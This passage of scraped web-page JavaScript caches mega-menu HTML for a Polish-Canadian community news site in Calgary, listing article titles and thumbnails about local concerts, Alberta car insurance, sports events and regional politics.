class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 